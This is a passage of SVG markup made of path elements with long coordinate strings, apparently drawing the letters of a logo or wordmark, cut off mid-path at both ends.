1.3-.07c.62-.07,1.3-.14,1.92-.14.43,0,.87.07,1.3.07,1.05,0,2.04.07,3.09.14l2.72.22c.12,0,.19,0,.25.07.43,0,.68-.07,1.11-.14.12-.07.25-.14.37-.14.19,0,.37.07.56.07.37.07.87.07,1.17.07.49,0,.99,0,1.42.07.19.07.31.07.43.07.43,0,.74-.07,1.11-.14l.31-.07c.49,0,.8.14.87.72v.14c0,.94-.06,1.73-.19,2.59-.06.36-.31.58-.68.65-.49-.07-.99-.07-1.42-.36-.74-.36-1.48-.43-2.1-.5h-.37c-1.17-.14-2.35-.29-3.52-.29-.8,0-1.67.07-2.47.14h-1.36c-3.21,0-6.43,0-9.58.43-.62.07-1.05.14-1.73.14-.19,0-.43-.07-.68-.07h-2.1c-2.97.29-3.9,4.9-3.9,7.7,0,1.51.19,3.1.56,4.61.25,1.37.43,2.88.43,4.32,0,.58.12,1.22.19,1.8.37,2.09,1.55,3.17,3.34,3.17h.25c2.1-.36,4.2-.58,6.31-.65,1.36-.07,2.91-.22,4.27-.36,2.1-.22,4.27-.43,6.37-.65.37-.07.87-.14,1.24-.22.31,0,.62-.07.87-.07.49-.07.99-.14,1.36-.14.62.07,1.05.65,1.05,1.3,0,.14-.06.36-.06.5-.25.5-.68,1.08-1.11,1.51-.06.07-.19.22-.25.29-1.05.14-1.92.22-2.84.22ZM179.72,60.12l.06.14-.06-.07v-.07Z"/>
  <path class="cls-1" d="M272.64,26.49c.09.72.18,1.44.45,2.16.09.5.18,1.01.18,1.44,0,1.3-.45,2.59-1.07,3.96-.27.5-.53.94-.53,1.58,0,.22,0,.43.09.65l-.18.22c-.18.22-.36.43-.45.65-.27.36-.53.79-.89,1.15-.53.65-1.33,1.15-2.14,1.51l-.62.29c-1.51.72-3.02,1.44-4.71,1.8-.62.22-1.24.36-1.87.43-.89.07-1.78.14-2.58.29-.98.07-2.05.22-3.02.29-2.94.36-5.87.72-8.9,1.01h-.71c-1.51.07-3.02.14-4.71.5h.09-.27c-2.31,0-3.83,1.01-4.98,2.23-1.69,1.37-2.76,2.95-2.76,4.9,0,.5-.18,1.08-.27,1.73-.27.86-.36,1.8-.36,2.74v2.45c0,.5.27,1.08.45,1.51l.18.36c.18.36.27.72.27,1.08,0,.58-.36,1.22-.98,1.66-.27.14-.62.22-.89.29-.62,0-1.24.07-1.87.14-.62,0-1.24.07-1.87.14-.27-.07-.71-.07-1.07-.14l-.53-.07c-.18-.07-.27-.07-.36-.07-.18-.07-.45-.14-.71-.22v.29-.29c.09-.79.18-1.73.45-2.45.18-.36.27-.86.44-1.3.09-.36.18-.72.36-1.08.27-.72.36-1.51.36-2.3,0-.72-.09-1.44-.27-2.09-.09-.65-.09-1.44-.09-2.16-.27-1.51-.36-2.95-.36-4.32v-.58c0-.07.09-.29.09-.5,0-.14,0-.29-.09-.5-.18-.72-.18-1.44-.18-2.23,0-.65,0-1.44.18-2.16.18-.79.27-1.58.27-2.45,0-.29,0-.72-.09-1.01,0-.58.09-1.08.18-1.66,0-.36.09-.79.18-1.15.09-.72.27-1.44.27-2.16,0-1.8-.27-3.67-.62-5.4-.09-.65-.18-1.37-.18-2.02,0-.43.09-.79.09-1.15.09-.14.09-.36.09-.5v-.43l-.09-.14v-.58c.27-1.01.36-2.09.45-3.1,0-.5,0-.94.09-1.44,0-.22,0-.43.09-.65,0-.14,0-.29.09-.5v-.58c0-.22,0-.43-.18-.72v-.29c0-.14,0-.36.09-.58l.09-.5c.09-.5.27-.94.62-1.3.36-.29.71-.58,1.16-.65h.27c.09,0,.18,0,.18-.07l.09.07c1.42.94,2.93,1.22,4.36,1.44l.45.07c.8.14,1.69.22,2.58.22,2.67,0,5.51-.43,8.09-.86.98-.14,1.96-.14,2.85-.14.8-.07,1.51-.07,2.31-.14h1.16c1.07,0,2.22.07,3.29.29.45.14.8.14,1.16.14,1.24.07,2.76.36,4.18.65.27,0,.71.07.98.14,1.33.14,2.85.36,3.91,1.08,2.49,1.44,5.69,3.38,6.67,5.83.36,1.08.89,2.16,1.33,3.17.18.36.27.72.27,1.15v.94ZM231.81,26.78v2.81c0,.43,0,.86.09,1.3v1.15l.09.43c.18,1.15.27,2.23.36,3.31.09,2.74,3.47,4.54,6.58,4.54,2.04,0,4.09,0,6.14.07l.71.07c4.27,0,6.49,0,10.85-1.01.44-.14.89-.29,1.33-.29,2.58-.58,6.05-2.16,8.01-3.74l.09-.07c1.42-1.73,2.22-3.6,2.22-5.62v-.36c-.18-2.02-1.51-4.32-2.76-6.05-.45-.58-.8-1.15-.98-1.87-.09-.5-.36-1.08-.8-1.44-.71-.58-1.51-1.08-2.31-1.58-1.16-.43-2.13-.72-3.11-1.08l.18.07c-.36-.14-.53-.14-.8-.22l-.27-.07c-.71,0-1.16-.07-1.69-.22h-.71c-.18,0-.44,0-.62.07-.62,0-1.07-.07-1.69-.14l-.44-.07c-.53,0-.89.14-1.25.22l.27.07h-.36c-.09,0,0-.07.09-.07v-.07c-1.07-.36-1.51-.36-2.67-.36h-2.76c-1.96.22-4,.5-6.05.65-3.11.22-3.56.36-5.6,1.58-.98.72-1.6,1.58-1.78,2.74,0,1.51-.09,2.95-.27,4.61l-.09.65ZM271.75,36.42v-.14.14Z"/>
  <path class="cls-1" d="M275.05,64.78h.06c-.06,0-.06.07-.06.07v-.07ZM300.13,12.5l.45.22c1.28.72,2.24,1.8,2.49,3.46.26,2.16.64,4.32,1.41,6.48.26.5.45.94.64,1.3.19.29.38.65.51.94.13.43.26.72.38,1.15.13.5.38,1.15.51,1.66.06.22.19.5.26.72.13.22.13.36.19.58.38,1.15.77,2.16,1.22,3.1.51,1.08.83,2.02,1.15,3.1.32,1.44.77,3.02,1.47,4.25.64,1.37,1.22,2.81,1.66,4.1.19.5.38,1.01.58,1.37.26.58.58,1.15.9,1.66.26.5.51,1.01.83,1.58.45.86.83,1.8,1.15,2.81.38.79.83,1.87,1.28,2.66l1.41,2.59c.06.07.13.14.13.29l.13.22c.38,1.15.96,2.16,1.73,3.1.9,1.01,1.28,2.38,1.41,3.82,0,.07-.06.07-.13.14h-.83c-.58,0-1.09,0-1.6.29h.32-.26l-.45.22c.13-.07.26-.22.38-.22-.19-.07-.32-.07-.45-.07-.9,0-1.73.29-2.3,1.01-.06,0-.19.07-.26.14.06-.07.13-.14.13-.14l-.64-.22v-.07c-.19-.36-.26-.72-.26-.94,0-1.01-.26-1.94-.45-2.81-.13-.43-.19-.79-.26-1.15v.22c0-.58-.51-1.44-.96-1.73.13.07.26.22.32.29-1.22-1.44-2.82-2.16-4.48-2.52-1.28-.14-2.43-.36-3.58-.72-.45-.22-.83-.22-1.22-.22h-3.2c-1.09.07-2.11.07-3.2.07h-1.6c-.38,0-.7,0-1.09.07-.38.07-.9.07-1.34.07-.83-.07-1.66-.14-2.43-.14-1.66,0-3.2.14-4.73.72l-.51.14c-.32.14-.64.29-.96.43-.96.36-1.85.94-2.3,2.23-.7,2.02-1.54,3.96-2.37,5.9,0,.14-.06.29-.13.43l-.26.43c-.06.07-.13.14-.13.14,0,0,.06,0,.06.07l-.13-.07c-.77-.29-1.47-.36-2.24-.36-.38,0-.9.07-1.34.07l-.45.07c-.45,0-.77,0-1.15-.29-.19-.07-.32-.22-.45-.36.06-.22.19-.43.26-.65.26-.65.58-1.3.96-1.58.83-.65.96-1.37,1.09-2.02,0-.14,0-.22.06-.29.19-.86.58-1.73.9-2.52.13-.36.32-.79.51-1.22.9-.94,1.34-2.09,1.85-3.17.32-.86.64-1.73,1.02-2.52.38-1.08.9-2.16,1.34-3.17.26-.43.45-.94.7-1.44.19-.43.38-.86.64-1.37,1.73-3.53,4.03-8.28,4.93-12.24.13-.5.51-1.15.83-1.73,2.3-4.1,4.99-9.79,5.76-14.55.13-.86.32-1.73.58-2.66.06-.36.26-.65.58-.86.19-.07.45-.22.64-.29.26-.14.45-.29.64-.36h.38c.06-.07.13-.07.19-.07.38,0,.77.14,1.15.43ZM278.89,56.5s0,.07-.06.07l.06-.07ZM307.04,49.94h.26c1.47-.29,2.37-1.44,2.37-2.88s-1.15-3.82-1.73-4.9c-.9-1.44-1.41-3.1-1.85-4.68-.58-1.8-1.22-3.6-1.98-5.33-.13-.29-.19-.58-.32-.94-.13-.29-.26-.72-.38-1.08-.06-.29-.13-.58-.26-.86-.45-1.87-1.15-3.74-1.85-5.47-.32-.94-1.02-1.73-1.92-1.73-.26,0-.51.07-.83.22-.77.5-1.41,1.01-1.66,2.16-.13.5-.26.86-.45,1.3-.26.94-.58,1.94-.77,2.88-.26,1.15-.7,2.45-1.22,3.6-.26.65-.51,1.22-.77,1.87-.26.58-.51,1.22-.83,1.8-.13.36-.26.72-.38,1.01l-.45.94c-.19.43-.45.94-.58,1.44-.83,2.23-1.6,4.39-2.69,6.41-.38.72-.9,2.02-.9,2.88,0,3.1,3.78,3.24,5.89,3.24.64,0,1.34-.07,1.98-.22.58-.14,1.15-.36,1.66-.5.32-.07.58-.14.83-.22.7-.29,1.09-.36,1.79-.36.38.07.83.07,1.22.07.83,0,1.73-.14,2.56-.29,1.54-.58,1.28-.29,2.75-.29.19,0,.32-.07.51-.07ZM315.93,64.78h-.06.06Z"/>
  <path class="cls-1" d="M342.36,60.37c.09-.65.18-1.37.18-2.09.09-1.15.09-2.45.09-3.6v-.07c.36-.86.45-1.73.53-2.59,0-.36,0-.58.09-.94.35-1.87.35-3.82.35-5.76,0-.65,0-1.3.09-1.94,0-2.23-1.6-4.18-3.56-5.69-.8-.65-1.42-1.44-2.05-2.16l-.27-.36c-1.16-1.22-2.14-2.3-2.93-3.53-1.16-1.66-2.58-3.38-4.18-4.82l-.18-.22c-.36-.36-.8-.86-1.16-1.22-.71-1.01-1.51-1.94-2.31-2.88-.36-.36-.71-.79-.98-1.22-.36-.5-.71-.94-1.16-1.37-.27-.36-.53-.65-.89-1.01-.18-.22-.53-.58-.8-.79-.36-.43-.8-.79-1.07-1.22-.62-.72-1.33-1.44-2.04-2.02l-2.85-2.3c-.18-.29-.18-.36-.18-.36,0,0,0-.07.18-.14.27-.14.45-.22.62-.5.36-.14.89-.14,1.42-.14,1.51.07,3.11.14,4.63.14,0,0,.09,0,.18.07.36.36.62.79.62,1.15.18,1.94,1.24,3.38,2.58,4.61,1.78,1.73,3.47,3.74,4.8,5.69,1.51,2.16,3.47,4.25,5.69,5.98.18.22.44.36.62.5.27.22.53.43.62.65,1.6,1.66,4.54,4.25,7.38,4.25,4,0,6.67-4.1,8.27-6.7,1.07-1.66,2.14-3.17,3.38-4.75.36-.58.8-1.3,1.24-1.87.36-.58.8-1.22,1.25-1.8.18-.29.27-.5.62-.72.8-.5,1.42-1.15,1.87-1.94.36-.5.71-.94,1.16-1.3.62-.58.8-1.01,1.07-1.44.09-.22.18-.29.36-.5.18-.36.44-.86.71-1.3.18-.36.36-.72.62-1.15.18-.29.8-.58,1.33-.58h.18c.98.22,2.14.5,3.02.79.27.14.53.36.53.5v.36c-.09.22-.09.5-.18.58-.71.72-1.07,1.44-1.42,2.16-.09.22-.27.43-.36.58-.36.86-.98,1.66-1.69,2.3-.8.79-1.33,1.66-1.78,2.66-.09.14-.27.43-.45.65-.09.14-.36.36-.45.58v-.07c-.27.5-.71.94-1.24,1.37-.27.29-.62.58-.98.94-.18.14-.36.36-.53.43-.36.22-.53.43-.89.72-2.76,2.02-5.07,4.9-7.03,7.49l-.18.22c-.62.86-1.25,1.66-2.05,2.23-1.51,1.15-2.05,2.52-2.4,3.82l-.53,1.58c-.09.22-.09.43-.18.58-.09.36-.27.72-.36,1.08,0,.5-.09,1.01-.18,1.51-.36,2.38-.62,4.68-.62,6.98,0,1.08.09,2.23.36,3.31.09.29.09.72.09,1.01v1.22c-.09.58-.09,1.22-.09,1.87s-.09,1.3-.09,1.94c0,.43.09.86.18,1.3v.22c.09.22.09.29.09.43,0,.07-.18.14-.45.14-.53.07-1.16.22-1.78.29-.53.07-1.07.14-1.6.22-.18.07-.36.07-.53.07-.89,0-1.69-.36-2.49-.94.09,0,.09-.07,0-.14v-.5c.09-.14.09-.43.09-.65v.14ZM317.28,11.98q0,.07-.09.07l.09-.07ZM342.54,54.82v-.5l.09.29-.09.22Z"/>
  <path class="cls-1" d="M382.54,63.57l.06-.07-.06.07ZM417.71,12.81v-.14c0-1.15-.39-1.22-1.16-1.22h-.22c-.5.07-1,.22-1.49.43l-.22.07c-.5.14-.89.86-1,1.58,0,.14,0,.29-.06.5v.36c-.06.43-.11,1.08-.17,1.51-.06.94-.17,1.87-.17,2.74,0,1.58.17,3.24.33,4.97.39,2.95.44,6.05.44,9,0,.65,0,1.3.06,1.94,0,1.01,0,2.02.11,3.02.33,2.16.44,4.32.5,6.55,0,.72-.06,1.58-.17,2.38,0,.36-.11.58-.17.72v.43c0,.29,0,.5-.05.79l-.06.14c.06.14.06.36.06.5,0,1.22-1,2.02-1.88,2.02-.5,0-.94-.22-1.33-.65l-.17-.29c-.61-.72-1.27-1.58-1.6-2.81-1-1.22-1.83-2.66-2.66-4.25-.17-.36-.33-.72-.55-1.08-.17-.29-.28-.58-.44-.79-.33-.58-.66-1.22-1.05-1.8-.33-.58-.66-1.08-1-1.66l-.44-.65c-.17-.14-.28-.36-.44-.5-.55-.65-1.05-1.37-1.44-2.16-.17-.36-.28-.65-.66-.86-.33-.36-.39-.58-.44-.65q.06.07-.11-.14c0-.29-.06-.29-.11-.36-.06-.07-.17-.14-.28-.29-.72-.79-1.38-1.58-1.94-2.66l-.11-.14c-.72-.79-1.38-1.73-1.94-2.74-.33-.5-.66-1.01-1-1.51-.33-.5-.66-1.01-1-1.51l-.17-.36c-.33-.43-.72-1.01-.94-1.66-.44-1.15-.94-2.3-1.66-3.1-.28-.29-.44-.65-.55-.94-.17-.36-.33-.72-.5-1.08-.55-1.22-1.11-2.52-1.77-3.6-.44-.65-1.05-1.15-1.6-1.22h-.17c-.55,0-1.05-.07-1.55-.14-.55,0-1.38.29-1.55,1.15v.14c.05.5.11,1.08.11,1.51v.94c.06.86.06,1.73.06,2.52s0,1.58-.11,2.45c-.11.79-.11,1.58-.11,2.38,0,1.37.06,2.59.17,3.89v.29c0,.5-.06.86-.11,1.3,0,.29-.06.65-.06.94,0,.07,0,.36.06.5l.05.29c0,.58-.11.79-.17,1.08-.05.14-.05.29-.11.43-.06.58-.17,1.15-.17,1.58,0,.36.05.86.05,1.3,0,.65-.05,1.3-.11,1.94-.06.43-.11.86-.11,1.22-.11,1.44-.11,2.95-.11,4.39,0,.58.06,1.22.06,1.87.05.72.11,1.58.11,2.3,0,1.3.06,2.52.11,3.89,0,.65.05,1.37.05,2.09.06.86.06,1.8.06,2.74v2.74c0,1.22,0,2.38.06,3.67,0,.14.06.36.06.5,0,.65-.17,1.3-.44,1.94l1.33.72c.39.29.83.43,1.22.43.28,0,.5-.07.77-.07.33-.07.55-.29.61-.58.22-.58.28-1.15.39-1.73l.06-.14c.05-.65.11-1.37.11-2.09,0-.43,0-.79-.06-1.22v-8.93c.06-.5.06-1.08.06-1.58,0-2.3-.11-4.61-.39-6.91-.17-1.8-.28-3.53-.39-5.33-.06-1.01-.17-3.46-.06-2.95v-3.31c.06-1.15.17-2.3.33-3.38.22-1.51,1-2.16,2.05-2.16.77,0,1.6.5,2.1,1.3h-.06c.33.43.61.79.94,1.22.5.65,1,1.37,1.49,2.23.11.22.33.5.55.79s.44.58.66.94c.66,1.08,1.27,2.09,1.94,3.17.39.5.72,1.15.94,1.8.33,1.08.83,2.02,1.44,2.88.28.43.55,1.01.77,1.44s.44.79.66,1.15c.5.72,1,1.51,1.49,2.16.44.72,1.05,1.58,1.55,2.3l.17.58c.44.72.83,1.37,1.33,1.94l.17.14c.17.29.39.5.55.94.77,1.37,1.66,2.59,2.76,3.6,1.11,1.08,1.94,2.3,2.82,3.67.44.58.77,1.15,1.22,1.66l.17.29c.11.14.22.36.33.43.89.72,1.44,1.66,1.99,2.52.22.36.55.65.89.86h.11c.33.07.66.22.94.5-.11,0-.44.14-.55.14.39,0,.55.07.83.36l.28.65c-.11-.58-.28-.94-.5-1.15.28-.07.55-.14.83-.36.22-.07.39-.22.55-.36l.11-.58c.22-.65.22-1.3.28-1.87v-.79c.11-.72.17-1.51.17-2.16,0-.5-.06-1.15-.17-1.58-.22-.79-.22-1.58-.22-2.3v-1.08c0-1.01,0-1.87-.11-2.88-.05-.65-.11-1.3-.11-1.94,0-.14,0-.36.06-.5v-.22c0-.22-.06-.5-.06-.79-.06-.36-.11-.72-.11-1.15,0-.5.11-1.08.28-1.66v-.29c0-.36.06-.65.06-1.01.06-.22.06-.5.06-.72v-.29c-.06-.29-.11-.5-.11-.79s.06-.65.22-1.01c0,0-.06-.07-.11-.29v-1.08c.05-.22.05-.5.05-.58v-.72c-.05-.29-.05-.58-.05-.94,0-.29,0-.5-.06-.86v-1.51c0-.29-.06-.65-.11-.94-.11-.72-.17-1.51-.22-2.3,0-.79-.05-1.73-.28-2.45-.06-.22-.06-.43-.06-.72l.06-.79c-.17-.5-.17-1.01-.17-1.51v-4.46c0-.43-.06-.79-.06-1.22,0-.58-.06-1.3-.06-1.87,0-1.15.11-2.23.39-3.38ZM383.15,30.88v-.22.22ZM409.36,47.44l-.05-.29v.22l.05.07ZM414.28,47.15c0,.22-.06.29-.06.36.06-.07.06-.14.11-.29-.05-.22-.11-.43-.17-.72l.11.65ZM417.6,25.26v.14-.14ZM418.1,62.78l.06-.22c0-.5.11-.72.22-.79l-.22.14q-.06.07-.11.14l.05.72ZM418.32,43.34l-.11-.58c0-.22.06-.43.11-.58,0-.07.06-.14.11-.29l-.11.29c-.05.14-.11.22-.17.36.06.14.06.36.06.58l.11.22Z"/>
  <path class="cls-1" d="M467.92,38.62c-.75,0-1.42,0-2.09-.07-1-.14-2.01-.14-3.01-.22-.5,0-1,0-1.51-.07h-4.6c-.5,0-.92.14-1.42.22l-.33.07c.17,0,.42.07.67.22l-.75-.14c-.33,0-.5,0-.59.07.17-.07.25-.14.59-.14-.17-.07-.42-.07-.59-.07-.42,0-.75.07-1.09.14-.17,0-.42.07-.59.07-1,.07-1.93.07-2.85.07-.5,0-.92,0-1.42.22l.08-.07-.25.07c-.25-.07-.5-.14-.75-.14-.33,0-1.17.07-1.42.22-.17,0-.42.07-.59.07h-.25c-1.93,0-2.93,1.01-4.02,2.16-1.67,1.44-2.34,2.38-2.34,4.54-.08.22-.08.36-.08.5s.08.36.08.5v.29c0,.22.08.36.08.5s-.08.29-.17.43c-.25.43-.25.65-.25.94-.17,1.15-.33,2.38-.5,3.46,0,.58,0,1.08-.08,1.58-.08.29-.17.58-.17.86,0,3.46,3.85,4.32,7.11,4.32,2.59-.14,5.19-.29,7.7-.5.17,0,.33,0,.42-.07.17,0,.33,0,.59-.07,1.59-.29,3.26-.36,4.94-.36,1.26,0,2.43,0,3.68.07.84.07,1.76.07,2.59.07.84.07,1.67.07,2.51.07,1.09.07,2.18.22,3.35.22.42,0,.84,0,1.42-.14,1.59-.36,3.26-.58,4.94-.72.67,0,1.17-.22,1.67-.43.17-.07.33-.14.5-.14.33,0,.59.22.75.5-.5,1.66-1.34,3.31-2.93,4.25-.42.22-1.09.43-1.59.5h-2.09c-1.84,0-3.85-.07-5.69-.29-2.85-.36-5.69-.58-8.54-.58-1.42,0-2.93,0-4.35.14-2.34.36-4.6.36-6.95.36-.33,0-.84-.07-1.26-.07-.84,0-1.84.22-2.59.36-1.76.36-2.59.36-4.27.36-.59,0-1.17.07-1.67.14l-.5.07h-1.67.08c-.33-.07-.59-.14-.92-.14-.67,0-1.17.22-1.59.43h-.17c0,.07.08.07.08.07l-.08-.07c-.5-.29-.84-.65-1-1.01,0-.29-.08-.72-.08-1.01.08-.65.17-1.3.25-1.87.33-1.58.42-3.24.42-4.82v-3.6c.08-1.22.08-2.45.08-3.67v-1.94c0-1.37,0-2.74-.33-4.25-.75-3.24-1.42-6.62-1.42-9.94,0-.14.08-.36.08-.58l.08-.58c.33-1.66.59-3.24.84-4.9.08-.14.08-.29.08-.43v.07c.59-1.15.67-2.23.84-3.31.08-.5.08-1.01.25-1.66,0-.65-.08-1.08-.17-1.51-.08-.36-.17-.72-.17-1.08,0-1.44.25-2.95.42-4.39.08-.43.84-.43,1.26-.43.25,0,.5,0,.75.07h1.09c.42-.07.84-.07,1.17-.07.75,0,1.42.07,2.18.22.67.14,1.17.14,1.67.14,1.26-.14,2.59-.29,3.93-.36,1,0,1.92-.14,2.76-.29.84-.14,1.67-.29,2.59-.29.67,0,1.42,0,2.18-.29h-.25l.5-.07-.17.07c.59.14,1.09.14,1.67.14s1.17,0,1.76-.07c.84-.07,1.76-.14,2.59-.14.59,0,1.17.07,1.76.07,1.42,0,2.76.07,4.18.14l3.68.22c.17,0,.25,0,.33.07.59,0,.92-.07,1.51-.14.17-.07.33-.14.5-.14.25,0,.5.07.75.07.5.07,1.17.07,1.59.07.67,0,1.34,0,1.93.07.25.07.42.07.59.07.59,0,1-.07,1.51-.14l.42-.07c.67,0,1.09.14,1.17.72v.14c0,.94-.08,1.73-.25,2.59-.08.36-.42.58-.92.65-.67-.07-1.34-.07-1.93-.36-1-.36-2.01-.43-2.85-.5h-.5c-1.59-.14-3.18-.29-4.77-.29-1.09,0-2.26.07-3.35.14h-1.84c-4.35,0-8.7,0-12.97.43-.84.07-1.42.14-2.34.14-.25,0-.59-.07-.92-.07h-2.85c-4.02.29-5.27,4.9-5.27,7.7,0,1.51.25,3.1.75,4.61.33,1.37.59,2.88.59,4.32,0,.58.17,1.22.25,1.8.5,2.09,2.09,3.17,4.52,3.17h.33c2.85-.36,5.69-.58,8.54-.65,1.84-.07,3.93-.22,5.78-.36,2.84-.22,5.77-.43,8.62-.65.5-.07,1.17-.14,1.67-.22.42,0,.84-.07,1.17-.07.67-.07,1.34-.14,1.84-.14.84.07,1.42.65,1.42,1.3,0,.14-.08.36-.08.5-.33.5-.92,1.08-1.51,1.51-.08.07-.25.22-.33.29-1.42.14-2.59.22-3.85.22ZM479.89,57.63l.08.14-.08-.07v-.07Z"/>
  <path class="cls-1" d="M567.71,26.18c.08.72.16,1.44.41,2.16.08.5.16,1.01.16,1.44,0,1.3-.41,2.59-.99,3.96-.25.5-.49.94-.49,1.58,0,.22,0,.43.08.65l-.16.22c-.16.22-.33.43-.41.65-.25.36-.49.79-.82,1.15-.49.65-1.23,1.15-1.98,1.51l-.58.29c-1.4.72-2.8,1.44-4.36,1.8-.58.22-1.15.36-1.73.43-.82.07-1.65.14-2.39.29-.91.07-1.89.22-2.8.29-2.72.36-5.43.72-8.23,1.01h-.66c-1.4.07-2.8.14-4.36.5h.08-.25c-2.14,0-3.54,1.01-4.61,2.23-1.56,1.37-2.55,2.95-2.55,4.9,0,.5-.16,1.08-.25,1.73-.25.86-.33,1.8-.33,2.74v2.45c0,.5.25,1.08.41,1.51l.16.36c.17.36.25.72.25,1.08,0,.58-.33,1.22-.91,1.66-.25.14-.58.22-.82.29-.58,0-1.15.07-1.73.14-.58,0-1.15.07-1.73.14-.25-.07-.66-.07-.99-.14l-.49-.07c-.17-.07-.25-.07-.33-.07-.17-.07-.41-.14-.66-.22v.29-.29c.08-.79.16-1.73.41-2.45.16-.36.25-.86.41-1.3.08-.36.17-.72.33-1.08.25-.72.33-1.51.33-2.3,0-.72-.08-1.44-.25-2.09-.08-.65-.08-1.44-.08-2.16-.25-1.51-.33-2.95-.33-4.32v-.58c0-.07.08-.29.08-.5,0-.14,0-.29-.08-.5-.16-.72-.16-1.44-.16-2.23,0-.65,0-1.44.16-2.16.17-.79.25-1.58.25-2.45,0-.29,0-.72-.08-1.01,0-.58.08-1.08.16-1.66,0-.36.08-.79.17-1.15.08-.72.25-1.44.25-2.16,0-1.8-.25-3.67-.58-5.4-.08-.65-.17-1.37-.17-2.02,0-.43.08-.79.08-1.15.08-.14.08-.36.08-.5v-.43l-.08-.14v-.58c.25-1.01.33-2.09.41-3.1,0-.5,0-.94.08-1.44,0-.22,0-.43.08-.65,0-.14,0-.29.08-.5v-.58c0-.22,0-.43-.17-.72v-.29c0-.14,0-.36.08-.58l.08-.5c.08-.5.25-.94.58-1.3.33-.29.66-.58,1.07-.65h.25c.08,0,.16,0,.16-.07l.08.07c1.32.94,2.72,1.22,4.03,1.44l.41.07c.74.14,1.56.22,2.39.22,2.47,0,5.1-.43,7.49-.86.91-.14,1.81-.14,2.63-.14.74-.07,1.4-.07,2.14-.14h1.07c.99,0,2.06.07,3.05.29.41.14.74.14,1.07.14,1.15.07,2.55.36,3.87.65.25,0,.66.07.91.14,1.23.14,2.63.36,3.62,1.08,2.3,1.44,5.27,3.38,6.17,5.83.33,1.08.82,2.16,1.23,3.17.16.36.25.72.25,1.15v.94ZM529.92,26.47v2.81c0,.43,0,.86.08,1.3v1.15l.08.43c.17,1.15.25,2.23.33,3.31.08,2.74,3.21,4.54,6.09,4.54,1.89,0,3.79,0,5.68.07l.66.07c3.95,0,6.01,0,10.04-1.01.41-.14.82-.29,1.23-.29,2.39-.58,5.6-2.16,7.41-3.74l.08-.07c1.32-1.73,2.06-3.6,2.06-5.62v-.36c-.17-2.02-1.4-4.32-2.55-6.05-.41-.58-.74-1.15-.91-1.87-.08-.5-.33-1.08-.74-1.44-.66-.58-1.4-1.08-2.14-1.58-1.07-.43-1.98-.72-2.88-1.08l.16.07c-.33-.14-.49-.14-.74-.22l-.25-.07c-.66,0-1.07-.07-1.56-.22h-.66c-.16,0-.41,0-.58.07-.58,0-.99-.07-1.56-.14l-.41-.07c-.49,0-.82.14-1.15.22l.25.07h-.33c-.08,0,0-.07.08-.07v-.07c-.99-.36-1.4-.36-2.47-.36h-2.55c-1.81.22-3.7.5-5.6.65-2.88.22-3.29.36-5.19,1.58-.91.72-1.48,1.58-1.65,2.74,0,1.51-.08,2.95-.25,4.61l-.08.65ZM566.88,36.12v-.14.14Z"/>
  <path class="cls-1" d="M578.35,33.2c0-.22-.06-.29-.06-.36.06.14.06.22.06.29,0,.14,0,.22-.06.36l.06-.29ZM616.78,29.6c0,.94-.06,1.8-.06,2.74v2.81c0,2.16,0,4.32.06,6.48,0,1.37-.06,2.66-.12,4.03v2.66c.06.29.06.65.06,1.01,0,1.08,0,2.23.12,3.31.12,1.3.18,2.59.18,3.89,0,2.02-.18,4.61-1.08,6.34l-.06.07c-.66.36-.96.43-1.67.43-.66-.14-1.37-.22-2.03-.29l-.12-.07c-.3-.22-.54-.5-.66-.79-.06-.22-.06-.43-.06-.58,0-.29,0-.5.06-.79,0-.22,0-.43.06-.72.18-2.74.24-5.47.24-8.14v-1.08c-.06-.58-.12-1.15-.12-1.73,0-.22.06-.36.06-.58.06-.72.06-1.37.06-2.09,0-3.02-.3-6.34-3.17-6.98-1.79-.43-3.59-.43-5.32-.43-2.27,0-4.66,0-6.87.07-2.87,0-7.95.5-10.64,1.94-1.08.65-1.79,1.58-1.79,3.17v.14c0,1.51,0,3.17.06,4.68v1.94c0,3.17-.06,6.41-.12,9.58,0,.22-.06.5-.18.86-.06.65-.48,1.08-.9,1.15-.96,0-1.79.36-2.57.65l-.36.14-.12-.14c-.24-.36-.48-.86-.54-1.37,0-1.58-.06-3.02-.24-4.61.06-.29.06-.65.06-.94,0-.43-.06-.86-.12-1.3,0-.29-.06-.58-.06-.86v-3.17c-.06-.65-.06-1.3-.06-1.94,0-.29,0-.43-.06-.58v-.29s-.06-.07-.06-.14c.06-.29.06-.58.06-.94s-.06-.79-.06-1.15c-.06-.22-.06-.43-.06-.65.06-.14.06-.36.06-.79-.18-.43-.24-.79-.24-1.01,0-.36.06-.72.12-1.15.12-.58.12-1.01.12-1.58,0-.22.06-.43.06-.65,0-.36-.06-.86-.24-1.37v-1.3c-.06-.43-.06-.72-.06-1.08s.06-.72.06-1.01v-.5c0-.29,0-.65-.06-.86v-.58c0-.14,0-.29-.06-.36.12-.79.12-1.51.12-2.23,0-.65,0-1.22.12-1.8v-3.1c0-.58,0-1.22.06-1.8.12-1.37.18-2.74.18-4.1,0-.86,0-1.87-.12-2.74,0-1.22,0-1.73.12-3.02l.06-.72c0-.14.18-.36.3-.43.48-.22,1.02-.43,1.43-.43h.36c.66,0,1.2-.22,1.61-.5.12,0,.24-.07.36-.07q.06,0,.12.07c.24.07.42.07.54.14h.18c.48.14.9.65.96,1.22,0,.58-.12,1.22-.42,1.58-.48.65-.6,1.3-.6,2.16.12,1.01.12,2.02.12,3.02.12.58.18,1.15.18,1.73.06.43.12.86.12,1.22v2.38c-.06.94-.06,1.94-.06,2.88,0,.5.06,1.08.24,1.66v.58c0,1.94.6,3.53,1.73,4.82h-.06c.36.36.78.65,1.14.86.66.22,1.31.29,1.91.29.42,0,.9-.07,1.37-.22.3-.07.54-.14.84-.14.18,0,.36.07.6.07.78,0,1.49-.07,2.21-.14.84-.14,1.67-.22,2.51-.22s1.67.07,2.51.29h8.19c1.55-.14,2.39-1.15,3.17-2.38l-.06.14c.42-.5.48-1.37.48-2.09.06-.36.12-.79.12-1.22s-.06-.86-.18-1.3v.07q0-.14-.06-.22c.06.07.06.14.06.14.06-.72.06-1.44.12-2.09,0-1.37.06-2.74.24-4.1.18-1.22.18-2.52.18-3.67,0-1.51-.06-2.88-.3-4.32v.07c-.06-.29-.12-.5-.18-.72,0-.14-.06-.36-.12-.5,0-.22-.12-.5-.18-.72v-.36c0-.22.18-.43.42-.5.36-.07.72-.14,1.08-.22.66-.07,1.37-.22,2.03-.22.54,0,1.2-.07,1.73-.14l.18-.07c.36,0,.54.29.6.79.06.22.06.65.06.94v7.85l.12.14v7.85ZM578.59,45.37q0,.07-.06.14c.06-.07.06-.14.06-.29v.14ZM578.89,57.32v-.43.22l.06.22c-.06.14-.06.22-.12.36l.06-.36ZM584.57,30.68c-.06-.14-.18-.29-.